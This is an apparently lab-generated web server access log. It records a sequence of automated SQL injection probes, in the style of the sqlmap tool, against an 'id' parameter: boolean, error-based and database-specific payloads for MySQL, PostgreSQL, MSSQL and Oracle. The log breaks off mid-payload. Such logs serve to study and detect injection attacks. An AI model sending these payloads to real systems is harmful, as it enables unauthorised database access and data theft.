 URL Decoder/Encoder
192.168.31.174 - - [19/Feb/2022 11:09:23] "GET /?id=1 HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1 HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=9167 HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1"((,..'()( HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1'InFJNA<'">lmmBub HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1) AND 9230=4416 AND (4716=4716 HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1) AND 3830=3830 AND (9782=9782 HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1 AND 7225=9809 HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1 AND 3830=3830 HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1 AND 4532=3930-- XXBC HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1 AND 3830=3830-- gZvs HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1') AND 6306=5013 AND ('zpxQ'='zpxQ HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1') AND 3830=3830 AND ('rfhW'='rfhW HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1' AND 9084=2837 AND 'Gbhv'='Gbhv HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1' AND 3830=3830 AND 'ncYl'='ncYl HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=(SELECT (CASE WHEN (6842=5998) THEN 1 ELSE (SELECT 5998 UNION SELECT 1053) END)) HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=(SELECT (CASE WHEN (4577=4577) THEN 1 ELSE (SELECT 9370 UNION SELECT 4535) END)) HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1) AND EXTRACTVALUE(2817,CONCAT(0x5c,0x716b717671,(SELECT (ELT(2817=2817,1))),0x716a6b7671)) AND (8271=8271 HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1 AND EXTRACTVALUE(2817,CONCAT(0x5c,0x716b717671,(SELECT (ELT(2817=2817,1))),0x716a6b7671)) HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1 AND EXTRACTVALUE(2817,CONCAT(0x5c,0x716b717671,(SELECT (ELT(2817=2817,1))),0x716a6b7671))-- fJAQ HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1') AND EXTRACTVALUE(2817,CONCAT(0x5c,0x716b717671,(SELECT (ELT(2817=2817,1))),0x716a6b7671)) AND ('xGgs'='xGgs HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1' AND EXTRACTVALUE(2817,CONCAT(0x5c,0x716b717671,(SELECT (ELT(2817=2817,1))),0x716a6b7671)) AND 'TYNH'='TYNH HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1) AND 9217=CAST((CHR(113)||CHR(107)||CHR(113)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9217=9217) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(106)||CHR(107)||CHR(118)||CHR(113)) AS
NUMERIC) AND (4185=4185 HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1 AND 9217=CAST((CHR(113)||CHR(107)||CHR(113)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9217=9217) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(106)||CHR(107)||CHR(118)||CHR(113)) AS
NUMERIC) HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1 AND 9217=CAST((CHR(113)||CHR(107)||CHR(113)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9217=9217) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(106)||CHR(107)||CHR(118)||CHR(113)) AS
NUMERIC)-- OIbk HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1') AND 9217=CAST((CHR(113)||CHR(107)||CHR(113)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9217=9217) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(106)||CHR(107)||CHR(118)||CHR(113)) AS
NUMERIC) AND ('ZjdK'='ZjdK HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1' AND 9217=CAST((CHR(113)||CHR(107)||CHR(113)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9217=9217) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(106)||CHR(107)||CHR(118)||CHR(113)) AS
NUMERIC) AND 'KCbo'='KCbo HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1) AND 6904 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(113)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6904=6904) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(106)+CHAR(107)+CHAR(118)+CHAR(113))) AND (9656=9656 HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1 AND 6904 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(113)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6904=6904) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(106)+CHAR(107)+CHAR(118)+CHAR(113))) HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1 AND 6904 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(113)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6904=6904) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(106)+CHAR(107)+CHAR(118)+CHAR(113)))-- SnTa HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1') AND 6904 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(113)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6904=6904) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(106)+CHAR(107)+CHAR(118)+CHAR(113))) AND ('OsNp'='OsNp HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1' AND 6904 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(113)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6904=6904) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(106)+CHAR(107)+CHAR(118)+CHAR(113))) AND 'gyIN'='gyIN HTTP/1.1" 200 -
192.168.31.174 - - [19/Feb/2022 11:09:24] "GET /?id=1) AND 7033=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(113)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7033=7033) THEN 1 ELSE 0 END) FROM
DUAL)||CHR(113)||CHR(106)||CHR(107)||CHR(118)||CHR(113)||